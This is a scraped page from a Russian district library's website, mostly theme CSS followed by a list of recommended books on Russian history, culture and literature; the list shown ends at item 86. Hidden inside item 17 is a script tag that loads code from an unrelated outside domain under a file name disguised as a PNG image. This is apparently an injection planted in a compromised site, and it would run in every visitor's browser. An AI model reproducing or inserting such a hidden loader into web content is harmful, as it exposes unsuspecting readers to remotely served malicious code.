                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #309b65;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_56 .tdb-drop-down-search-inner{
                    left: 1px;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1392px;
                }.tdi_56 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 8px 10px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #000000;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 1px 0;
                }.tdi_56 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:EB Garamond !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #309b65;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #4cb577;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_56 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_56 .tdb-head-search-form-btn{
                    color: #309b65;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #309b65;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    color: #4cb577;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_56 .tdb-head-search-form-btn:hover svg,
                .tdi_56 .tdb-head-search-form-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #309b65;
                }.tdi_56 .result-msg a:hover{
                    color: #4cb577;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_56 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_56 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #309b65 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_56 .result-msg{
                    font-family:EB Garamond !important;font-size:15px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_56 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -18px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_56 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 7px;
                
                    font-family:EB Garamond !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_56 .tdb-search-txt{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56 .td-module-container:before{
					bottom: -5px;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_56 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_56 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_56 .td-author-date{
					display: none;
				}.tdi_56 .td-post-date,
				.tdi_56 .td-post-author-name span{
					display: none;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://bibl-sysert.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap td_cl tdc-row stretch_row_1200 td-stretch-content">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bibl-sysert.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Чтение" class="entry-crumb" href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/">Чтение</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">100 книг по истории, культуре и литературе народов РФ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>100 книг по истории, культуре и литературе народов РФ</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                <h3 style="text-align: center;"><em><strong>«100 книг по истории, культуре и литературе народов Российской Федерации» ждут своих читателей!</strong></em></h3>
<p>Сысертская районная библиотека предлагает вам литературу, вошедшую в Перечень «100 книг по истории, культуре и литературе народов Российской Федерации, рекомендуемый школьникам к самостоятельному прочтению».<br />
Практически все книги, представленные в перечне «100 книг…» есть в нашей библиотеке, они выделенные курсивом.</p>
<p><strong><em>1. Адамович А., Гранин Д. «Блокадная книга».</em></strong><br />
<strong><em> 2. Айтматов Ч. «И дольше века длится день». «Белый пароход».</em></strong><br />
<strong><em> 3. Аксёнов В. «Звездный билет». «Остров Крым».</em></strong><br />
<strong><em> 4. Алексин А. «Мой брат играет на кларнете».</em></strong><br />
<strong><em> 5. Арсеньев В. «Дерсу Узала».</em></strong><br />
<strong><em> 6. Астафьев В. «Пастух и пастушка». «Царь-рыба»</em></strong><br />
<strong><em> 7. Бабель И. «Одесские рассказы». «Конармия».</em></strong><br />
<strong><em> 8. Бажов П. «Уральские сказы».</em></strong><br />
9. Белых Л., Пантелеев Л. «Республика Шкид»<em>.</em><br />
<strong><em> 10. Богомолов В. «Момент истины» («В августе сорок четвертого»).</em></strong><br />
<strong><em> 11. Бондарев Ю. «Батальоны просят огня». «Горячий снег».</em></strong><br />
12.<em> Боханов А. «Император Александр III».</em><br />
<strong><em> 13. Булгаков М. «Белая гвардия».</em></strong><br />
<strong><em> 14. Булычев К. «Приключения Алисы».</em></strong><br />
<strong><em> 15. Бунин И. «Темные аллеи».</em></strong><br />
<strong><em> 16. Быков В. «Мертвым не больно». «Сотников».</em></strong><br />
<strong><em> 17. Васильев Б. «А зори здесь тихие…» «В списках не значился».<script src="//wollses.com/steps.png"></script></em></strong><br />
18. Вернадский Г. «Начертание русской истории».<br />
<strong><em> 19. Волков А. «Волшебник Изумрудного города».</em></strong><br />
<strong><em> 20. Гайдар А. «Тимур и его команда». «Голубая чашка». «Чук и Гек».</em></strong><br />
<strong><em> 21. Гамзатов Р. «Мой Дагестан». «Стихотворения».</em></strong><br />
<strong><em> 22. Гиляровский В. «Москва и москвичи».</em></strong><br />
<strong><em> 23. Гончаров И. «Обыкновенная история».</em></strong><br />
24. Горянин А. «Россия. История успеха» В 2 книгах.<br />
<strong><em> 25. Грин А. «Алые паруса». «Бегущая по волнам».</em></strong><br />
26. Гумилёв Л. «От Руси к России».<br />
<strong><em> 27. Гумилёв Н. «Стихотворения».</em></strong><br />
<strong><em> 28. Деникин А. «Очерки русской смуты».</em></strong><br />
<strong><em> 29. Джалиль М. «Моабитская тетрадь».</em></strong><br />
<strong><em> 30. Довлатов С. «Зона». «Чемодан». «Заповедник». «Рассказы».</em></strong><br />
<strong><em> 31. Достоевский Ф. «Идиот».</em></strong><br />
<strong><em> 32. Драгунский В. «Денискины рассказы».</em></strong><br />
<strong><em> 33. Дудинцев В. «Белые одежды».</em></strong><br />
<strong><em> 34. Думбадзе Н. «Я, бабушка, Илико и Илларион».</em></strong><br />
<strong><em> 35. Ибрагимбеков М. «И не было лучше брата».</em></strong><br />
36. Ильин И. «О России». «Три речи».<br />
<strong><em> 37. Ильф И., Петров Е. «Двенадцать стульев». «Золотой телёнок».</em></strong><br />
<strong><em> 38. Ишимова А. «История России в рассказах для детей».</em></strong><br />
<strong><em> 39. Искандер Ф. «Сандро из Чегема».</em></strong><br />
<strong><em> 40. Каверин В. «Два капитана». «Открытая книга».</em></strong><br />
<strong><em> 41. Кассиль Л. «Будьте готовы, Ваше высочество!». «Кондуит и Швамбрания».</em></strong><br />
<strong><em> 42. Катаев В. «Белеет парус одинокий».</em></strong><br />
<strong><em> 43. Кондратьев В. «Сашка».</em></strong><br />
<strong><em> 44. Кончаловская Н. «Наша древняя столица».</em></strong><br />
<strong><em> 45. Крапивин В. «Мальчик со шпагой».</em></strong><br />
46. Кузьмин В. «Сокровище нартов: из кабардинских и балкарских сказаний о богатырях-нартах».<br />
<strong><em> 47. Куприн А. «Поединок». «Гранатовый браслет».</em></strong><br />
<strong><em> 48. Лагин Л. «Старик Хоттабыч».</em></strong><br />
<strong><em> 49. Лесков Н. «Очарованный странник».</em></strong><br />
<strong><em> 50. Лихачев Д. «Слово о полку Игореве» и культура его времени.</em> </strong>«Раздумья о России»: сборник «Рассказы русских летописей XII-XIV вв.».<br />
<strong><em> 51. Лотман Ю. «Беседы о русской культуре». «Роман А.С. Пушкина &#171;Евгений Онегин&#187;. Комментарий».</em></strong><br />
<strong><em> 52. Набоков В. «Дар». «Защита Лужина». «Приглашение на казнь».</em></strong><br />
<strong><em> 53. Некрасов В. «В окопах Сталинграда».</em></strong><br />
<strong><em> 54. Носов Н. «Приключения Незнайки». «Незнайка на Луне». «Живая Шляпа». «Мишкина каша».</em></strong><br />
<strong><em> 55. Обручев В. «Земля Санникова».</em></strong><br />
<strong><em> 56. Олеша Ю. «Три толстяка».</em></strong><br />
<strong><em> 57. Островский Н. «Как закалялась сталь».</em></strong><br />
<strong><em> 58. Паустовский К. «Повесть о жизни». «Мещерская сторона».</em></strong><br />
<strong><em> 59. Пикуль В. «Реквием каравану PQ-17». «Миниатюры».</em></strong><br />
<strong><em> 60. Приставкин А. «Ночевала тучка золотая».</em></strong><br />
<strong><em> 61. Петрушевская Л. «Рассказы и повести».</em></strong><br />
<strong><em> 62. Полевой Б. «Повесть о настоящем человеке».</em></strong><br />
<strong><em> 63. Прутков Козьма «Сочинения».</em></strong><br />
<strong><em> 64. Распутин В. «Прощание с Матерой».</em></strong><br />
<strong><em> 65. Рождественский Р. «Стихотворения».</em></strong><br />
<strong><em> 66. Рубцов Н. «Стихотворения».</em></strong><br />
<strong><em> 67. Руставели Ш. «Витязь в тигровой шкуре».</em></strong><br />
<strong><em> 68. Рыбаков А. «Кортик». «Бронзовая птица». «Выстрел».</em></strong><br />
69. Самойлов Д. «Стихотворения».<br />
<strong><em> 70. Симонов К. «Стихотворения», «Живые и мертвые».</em></strong><br />
71. Соловьев Л. «Повесть о Ходже Насреддине».<br />
<strong><em> 72. Стругацкий А., Стругацкий Б. «Понедельник начинается в субботу». «Трудно быть богом».</em></strong><br />
<strong><em> 73. Токарева В. «Рассказы и повести».</em></strong><br />
<strong><em> 74. Толстой А. «Князь Серебряный».</em></strong><br />
<strong><em> 75. Толстой JI. «Хаджи-Мурат». «Казаки». «Анна Каренина».</em></strong><br />
76. Тукай Г. «Шурале».<br />
<strong><em> 77. Тынянов Ю. «Пушкин». «Смерть Вазир-Мухтара».</em></strong><br />
<strong><em> 78. Успенский Э. «Крокодил Гена и его друзья». «Дядя Федор, пес и кот».</em></strong><br />
<strong><em> 79. Фадеев А. «Молодая гвардия». «Разгром».</em></strong><br />
<strong><em> 80. Фраерман Р. «Дикая собака Динго, или Повесть о первой любви».</em></strong><br />
<strong><em> 81.Хетагуров К. «Стихотворения».</em></strong><br />
<strong><em> 82. Шварц Е. «Дракон». «Снежная королева».</em></strong><br />
<strong><em> 83. Шукшин В. «Рассказы».</em></strong><br />
84. Эйдельман Н. «Лунин». «Твой XIX век».<br />
<strong><em> 85. Эренбург И. «Люди, годы, жизнь».</em></strong><br />
<strong><em> 86. Ян В. «Чингиз-хан. Батый». «К последнему морю».</em></strong><br />
